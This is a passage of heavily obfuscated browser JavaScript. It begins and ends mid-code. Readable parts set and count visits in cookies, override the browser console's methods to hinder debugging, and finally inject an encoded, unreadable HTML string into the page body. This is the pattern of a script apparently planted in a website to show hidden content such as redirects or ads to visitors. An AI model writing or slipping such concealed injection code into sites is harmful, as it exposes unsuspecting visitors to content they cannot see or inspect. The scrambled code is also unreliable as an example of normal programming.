_0x5049be;continue;case"2":_0x5255e7[_0x47f90e(595,540,576,"KDKs",794)+"me"](_0x289d6a[_0x47f90e(565,746,644,"oU#$",752)](_0x5255e7[_0x240ef1("cL4r",690,643,559,527)+"me"](),_0x289d6a[_0x52d418(415,644,419,"BX$z",449)](_0x289d6a[_0x240ef1("riNH",512,390,475,604)](_0x289d6a[_0x2f246b(50,-123,100,-36,"6k9S")](_0x289d6a[_0x47f90e(600,401,834,"&EgM",821)](_0x37ef2b,-2999+907*-8+10279),60),9163+-1*1831+-7272),1e3)));continue;case"3":_0x316708[_0x38bdcb(489,296,303,333,"@3Jz")+"e"]=_0x289d6a[_0x2f246b(115,55,-97,261,"@3Jz")](_0x289d6a[_0x38bdcb(235,46,195,292,"blQ9")](_0x289d6a[_0x240ef1("$&[N",536,502,537,287)](_0x289d6a[_0x47f90e(603,410,537,"&B!P",628)](_0x289d6a[_0x38bdcb(-82,-73,-31,-112,"KDKs")](_0x1ccc7b,"="),_0x3fdf2f),"; "),_0x5ee841),_0x289d6a[_0x38bdcb(566,235,344,310,"Ow5g")]);continue;case"4":var _0x5ee841=_0x289d6a[_0x240ef1("bROt",758,519,526,732)](_0x289d6a[_0x2f246b(-313,-298,-312,-533,"6k9S")],_0x5255e7[_0x240ef1("^iTk",744,693,937,684)+_0x47f90e(431,311,217,"D)0W",551)+"g"]());continue}break}else{var _0x4aabf1=!0;return function(_0x11037d,_0x13e63b){function _0x3aeeb4(_0x529d6d,_0x5d8a43,_0x58c4ce,_0x32dd09,_0x373ba7){return _0x2f246b(_0x529d6d-18,_0x529d6d-1312,_0x58c4ce-232,_0x32dd09-437,_0x32dd09)}function _0x14de2e(_0x4b8842,_0x201caf,_0x55061d,_0x3e9780,_0xd80c59){return _0x38bdcb(_0x4b8842-137,_0x201caf-341,_0x3e9780-1214,_0x3e9780-361,_0xd80c59)}function _0x5ce59c(_0x3093ae,_0x20d255,_0x2e4459,_0x595ddd,_0x1988b7){return _0x52d418(_0x3093ae-432,_0x20d255-478,_0x2e4459-477,_0x20d255,_0x1988b7-550)}function _0x3b9f42(_0x2a1a2c,_0x583fa6,_0x904197,_0x5b1a50,_0x17f2cb){return _0x47f90e(_0x904197-1121,_0x583fa6-461,_0x904197-45,_0x583fa6,_0x17f2cb-472)}function _0x3df036(_0x3e9896,_0x2472ed,_0x54c24d,_0x556a00,_0x2027e4){return _0x240ef1(_0x2027e4,_0x2472ed-52,_0x3e9896- -128,_0x556a00-43,_0x2027e4-64)}var _0x57a3cb={CrvhD:function(_0x21aa04,_0x2d3e62){function _0x4a65ae(_0x1c079b,_0x2fc7df,_0xb817f9,_0x44091f,_0x2f5fe3){return _0x1393(_0xb817f9- -257,_0x2f5fe3)}return _0x289d6a[_0x4a65ae(496,780,673,872,"ARJy")](_0x21aa04,_0x2d3e62)},yZmWz:function(_0x260e59,_0x2b832b){function _0x50508e(_0x3e16bc,_0x48d9d4,_0x3a39d9,_0x257737,_0x578c09){return _0x1393(_0x3a39d9- -537,_0x48d9d4)}return _0x289d6a[_0x50508e(350,"Nxh%",258,180,391)](_0x260e59,_0x2b832b)},QFxMl:function(_0x4868cc,_0x4d7b62){function _0x17c721(_0x3e82c6,_0x3c8519,_0x5e636a,_0x1b5f71,_0x31d62d){return _0x1393(_0x5e636a-4,_0x31d62d)}return _0x289d6a[_0x17c721(686,555,544,572,"&EgM")](_0x4868cc,_0x4d7b62)},InjdF:function(_0x303290,_0x407ae6){function _0x502f2a(_0x5cdfcc,_0x2b3431,_0x1627db,_0x5a6466,_0x2e9d0d){return _0x1393(_0x5cdfcc- -733,_0x2b3431)}return _0x289d6a[_0x502f2a(-240,"riNH",-121,-316,1)](_0x303290,_0x407ae6)},RhpeR:_0x289d6a[_0x14de2e(1587,1618,1558,1494,"v$Xp")],rxLMW:function(_0x16a258,_0x420227,_0x48acf7){function _0x5070ce(_0x4350c2,_0x5a281b,_0x38b29a,_0x2f1b54,_0x49642c){return _0x14de2e(_0x4350c2-180,_0x5a281b-225,_0x38b29a-59,_0x5a281b-205,_0x49642c)}return _0x289d6a[_0x5070ce(1407,1438,1226,1674,"Nxh%")](_0x16a258,_0x420227,_0x48acf7)},tLqvU:_0x289d6a[_0x3df036(431,512,436,559,"Jg6Z")],VtJhY:function(_0x1b9892,_0x55f746){function _0x3dee98(_0x425752,_0x2ffce2,_0x18b2ee,_0x575595,_0x4309ba){return _0x3df036(_0x2ffce2-586,_0x2ffce2-288,_0x18b2ee-496,_0x575595-361,_0x18b2ee)}return _0x289d6a[_0x3dee98(720,899,"wx)4",843,756)](_0x1b9892,_0x55f746)},NijVp:_0x289d6a[_0x3aeeb4(1082,1144,1270,"^iTk",1079)],xwJsh:_0x289d6a[_0x14de2e(1578,1530,1456,1435,"v$Xp")],JiXiA:function(_0x5ccff7,_0x34eaee){function _0x4d4491(_0x5a5148,_0xa56d45,_0xcbe479,_0xef522a,_0x1b5f0e){return _0x3b9f42(_0x5a5148-335,_0x5a5148,_0x1b5f0e-36,_0xef522a-59,_0x1b5f0e-486)}return _0x289d6a[_0x4d4491("@5K1",1253,1528,1219,1431)](_0x5ccff7,_0x34eaee)},mTUoY:_0x289d6a[_0x3df036(330,496,312,364,"blQ9")]};if(_0x289d6a[_0x3b9f42(1921,"ivZS",1827,2052,1896)](_0x289d6a[_0x3df036(546,775,326,693,"sDe6")],_0x289d6a[_0x5ce59c(1291,"#34O",1168,1100,1060)])){var _0x270fae=_0x3bea3b[_0x3b9f42(1579,"Nxh%",1695,1927,1510)](_0x5ffdcd,arguments);return _0x92ee45=null,_0x270fae}else{var _0x3dd7e3=_0x4aabf1?function(){function _0x505212(_0x1c5645,_0x568c71,_0x5e400c,_0xcd5378,_0x4f4010){return _0x3df036(_0xcd5378-766,_0x568c71-349,_0x5e400c-469,_0xcd5378-482,_0x1c5645)}function _0x435c1e(_0x5b3097,_0x7bae99,_0x5310b9,_0x1488c8,_0x4c6922){return _0x3df036(_0x1488c8- -453,_0x7bae99-320,_0x5310b9-165,_0x1488c8-438,_0x4c6922)}function _0x11b82f(_0x2ef589,_0x29762c,_0x5f30b4,_0x5dd495,_0x14dde2){return _0x3df036(_0x5dd495- -355,_0x29762c-372,_0x5f30b4-293,_0x5dd495-442,_0x14dde2)}function _0x10e1f4(_0x30d69b,_0x31b50c,_0x3f76a1,_0x34be0f,_0x287fa0){return _0x3b9f42(_0x30d69b-404,_0x34be0f,_0x3f76a1- -578,_0x34be0f-85,_0x287fa0-17)}function _0x45d8dc(_0x257f4c,_0x48b2e1,_0x249c78,_0x52981f,_0x410aba){return _0x5ce59c(_0x257f4c-321,_0x410aba,_0x249c78-470,_0x52981f-245,_0x52981f- -915)}var _0x4db37c={dKEHd:function(_0x44317a,_0x201d40){function _0xa43d95(_0x58208b,_0x5e1afc,_0x4cc025,_0x552364,_0x4d1468){return _0x1393(_0x4cc025-415,_0x4d1468)}return _0x57a3cb[_0xa43d95(787,1038,974,943,"riNH")](_0x44317a,_0x201d40)},NFlXe:function(_0x412916,_0x5835a1){function _0x4dfdd8(_0x47d6bf,_0x4641e8,_0x1d8b59,_0x22a878,_0x3d2ba4){return _0x1393(_0x3d2ba4-521,_0x22a878)}return _0x57a3cb[_0x4dfdd8(1143,1312,1147,"bROt",1204)](_0x412916,_0x5835a1)},ztGfV:function(_0x55c341,_0x557c32){function _0x256782(_0x34dfe2,_0x588b1b,_0x3ef45e,_0x71dd29,_0x4818f1){return _0x1393(_0x4818f1- -502,_0x588b1b)}return _0x57a3cb[_0x256782(-192,"6k9S",7,101,56)](_0x55c341,_0x557c32)},VMzki:function(_0x44f593,_0x2edbc2){function _0x431699(_0x41021b,_0x17a7dd,_0x5dacb1,_0x2c3b5d,_0x31ee9e){return _0x1393(_0x17a7dd-855,_0x31ee9e)}return _0x57a3cb[_0x431699(1553,1723,1531,1531,"ivZS")](_0x44f593,_0x2edbc2)},eKzvq:function(_0x3e3331,_0xdb9513){function _0x5aac9a(_0x250d38,_0x573b,_0x309eaf,_0x6b50b4,_0xaeb602){return _0x1393(_0x6b50b4- -980,_0x573b)}return _0x57a3cb[_0x5aac9a(-114,"d4*X",-341,-291,-303)](_0x3e3331,_0xdb9513)},PaBjk:function(_0x39a603,_0x56899d){function _0x3675c0(_0x480dc6,_0x37f843,_0x55f63f,_0x2eedc7,_0x3787c1){return _0x1393(_0x55f63f- -805,_0x3787c1)}return _0x57a3cb[_0x3675c0(-242,35,-43,-9,"#34O")](_0x39a603,_0x56899d)},jiuoP:_0x57a3cb[_0x45d8dc(-276,3,-376,-162,"oU#$")],EzSZr:function(_0x38b8f3,_0x4914aa,_0x35a04a){function _0x56994c(_0x47817f,_0x3205ef,_0x29ce2b,_0x167d00,_0x27d0e4){return _0x45d8dc(_0x47817f-255,_0x3205ef-383,_0x29ce2b-285,_0x27d0e4-641,_0x167d00)}return _0x57a3cb[_0x56994c(452,430,475,"@5K1",575)](_0x38b8f3,_0x4914aa,_0x35a04a)},SrnMl:_0x57a3cb[_0x10e1f4(1130,880,930,"8!2A",847)]};if(_0x57a3cb[_0x10e1f4(613,942,851,"&B!P",743)](_0x57a3cb[_0x10e1f4(829,1131,906,"BX$z",859)],_0x57a3cb[_0x435c1e(163,93,-123,38,"wx)4")])){var _0x3b2bb4=new _0x24ca69;_0x3b2bb4[_0x10e1f4(1378,1160,1219,"Nxh%",1198)+"me"](_0x4db37c[_0x505212("BX$z",1369,1408,1415,1623)](_0x3b2bb4[_0x11b82f(244,179,-1,40,"&B!P")+"me"](),1));var _0x3057c6=_0x4db37c[_0x10e1f4(1077,964,876,"&B!P",1123)](_0x2545a6,_0x2bc0df);_0x34ef41[_0x10e1f4(830,754,988,"3lc2",876)+"e"]=_0x4db37c[_0x45d8dc(-124,-36,-214,-52,"d4*X")](_0x4db37c[_0x45d8dc(183,-137,-112,-4,"mY]e")](_0x4db37c[_0x505212("Jg6Z",1354,1250,1130,978)](_0x4db37c[_0x435c1e(-165,-140,-30,-203,"Jg6Z")](_0x1c7c3c,"="),_0x3057c6),_0x4db37c[_0x435c1e(183,96,-173,16,"D)0W")]),_0x3b2bb4[_0x435c1e(338,371,224,162,"KDKs")+_0x10e1f4(658,554,782,"@5K1",776)+"g"]())}else if(_0x13e63b){if(_0x57a3cb[_0x11b82f(214,475,300,228,"blQ9")](_0x57a3cb[_0x505212("ivZS",1261,813,1047,888)],_0x57a3cb[_0x10e1f4(1060,1101,1084,"Fc]d",972)]))return _0x4db37c[_0x45d8dc(183,216,108,-16,"6k9S")](_0x190e65,_0x4db37c[_0x10e1f4(819,1067,863,"ivZS",967)],"1"),1;var _0x590012=_0x13e63b[_0x45d8dc(-242,64,-38,-124,"cL4r")](_0x11037d,arguments);return _0x13e63b=null,_0x590012}}:function(){};return _0x4aabf1=!1,_0x3dd7e3}}}}();function _0x410c98(_0x351267,_0x3b628e,_0x27f793,_0x37f4aa,_0x42878){return _0x133d70(_0x351267-77,_0x3b628e-163,_0x27f793-151,_0x42878,_0x3b628e- -253)}var _0x94bf3e=_0x289d6a[_0x12f136(1373,1196,1509,1396,"mY]e")](_0x46184b,this,function(){function _0x54e678(_0x53bd8e,_0x2abcc0,_0x1d8d3a,_0x494d84,_0x18514d){return _0x3182f6(_0x53bd8e-424,_0x2abcc0-18,_0x1d8d3a-215,_0x494d84-204,_0x18514d)}function _0x44e5d7(_0x40e6e9,_0x28859c,_0x3fe7c2,_0x9f97de,_0x443afb){return _0x1c4540(_0x40e6e9-119,_0x443afb,_0x3fe7c2-227,_0x9f97de-148,_0x28859c-410)}function _0x1b0ffa(_0x1c8c0b,_0x391ae5,_0x4f4baa,_0x563f16,_0x422f10){return _0xcaa966(_0x1c8c0b-235,_0x391ae5-1,_0x4f4baa-131,_0x422f10,_0x391ae5- -1346)}function _0x58e53a(_0x37d219,_0x354702,_0x46d3c8,_0x5a6cf3,_0x4c6d3f){return _0x3182f6(_0x37d219-913,_0x354702-18,_0x46d3c8-461,_0x5a6cf3-489,_0x46d3c8)}function _0x471e62(_0x1c29df,_0x818157,_0x1b6227,_0x1d1b8d,_0x420e3e){return _0x1c4540(_0x1c29df-278,_0x1c29df,_0x1b6227-64,_0x1d1b8d-338,_0x420e3e-134)}var _0x52906d={UZqeg:function(_0x38ac6e,_0x513fc9){function _0x2e5f24(_0x5507aa,_0x2b96fd,_0xf4ba7,_0x467e52,_0x2a9794){return _0x1393(_0x467e52- -286,_0x5507aa)}return _0x289d6a[_0x2e5f24("d4*X",64,96,203,92)](_0x38ac6e,_0x513fc9)},xcdlH:function(_0x52a948,_0x4a6f03){function _0x28d5a4(_0x3bd11e,_0x136af2,_0x261fc4,_0x2cdc8d,_0x32dbd5){return _0x1393(_0x136af2- -961,_0x3bd11e)}return _0x289d6a[_0x28d5a4("LuE3",-151,-243,-32,10)](_0x52a948,_0x4a6f03)},Mvzlk:function(_0x5a7388,_0xbb8b7d){function _0x2970a9(_0x37ff26,_0x5799bd,_0xb893cb,_0xd50d43,_0x3c44f0){return _0x1393(_0xb893cb- -263,_0x3c44f0)}return _0x289d6a[_0x2970a9(690,879,706,572,"6cGB")](_0x5a7388,_0xbb8b7d)},GRXhg:_0x289d6a[_0x1b0ffa(208,47,-62,-129,"GGee")],yCJKw:function(_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c){function _0x3534cd(_0x4d2b8f,_0x5841d9,_0x378365,_0x4d661f,_0x485c32){return _0x1b0ffa(_0x4d2b8f-20,_0x378365-1152,_0x378365-25,_0x4d661f-321,_0x4d661f)}return _0x289d6a[_0x3534cd(1033,910,968,"8!2A",830)](_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c)},VUIIw:function(_0x2af68f,_0x18e27e){function _0x6a7595(_0x4397ff,_0x36c6de,_0x471be4,_0x4d5edb,_0x246259){return _0x1b0ffa(_0x4397ff-414,_0x4397ff-744,_0x471be4-249,_0x4d5edb-475,_0x471be4)}return _0x289d6a[_0x6a7595(478,455,"d4*X",498,496)](_0x2af68f,_0x18e27e)},hJgmg:_0x289d6a[_0x1b0ffa(-240,-289,-255,-94,"(x!A")],JsoVX:_0x289d6a[_0x54e678(1003,1020,1242,922,"blQ9")],txEnf:function(_0xeee7e8,_0x3162ed){function _0x4e9d3(_0x50691a,_0x1ce4b7,_0x4ad7db,_0x5114cf,_0x2763cb){return _0x1b0ffa(_0x50691a-116,_0x5114cf-1290,_0x4ad7db-364,_0x5114cf-191,_0x2763cb)}return _0x289d6a[_0x4e9d3(1069,1334,1337,1294,"3lc2")](_0xeee7e8,_0x3162ed)},MScJP:function(_0x41f97b,_0x12be12){function _0x45b7ae(_0x25a8b0,_0x225b8a,_0x5e31b4,_0x251de1,_0x1e8af9){return _0x58e53a(_0x1e8af9- -1219,_0x225b8a-33,_0x225b8a,_0x251de1-354,_0x1e8af9-456)}return _0x289d6a[_0x45b7ae(76,"u!E&",90,84,297)](_0x41f97b,_0x12be12)},SRZhK:_0x289d6a[_0x44e5d7(1279,1389,1571,1239,"mY]e")],MTKFB:_0x289d6a[_0x58e53a(1661,1782,"5a1Y",1869,1691)],ZFXBD:function(_0x348b3c,_0x3be483){function _0xd71f62(_0x2544bf,_0x323248,_0x51ded7,_0x2dbcc1,_0x4dca2c){return _0x471e62(_0x2544bf,_0x323248-1,_0x51ded7-193,_0x2dbcc1-73,_0x4dca2c-425)}return _0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return 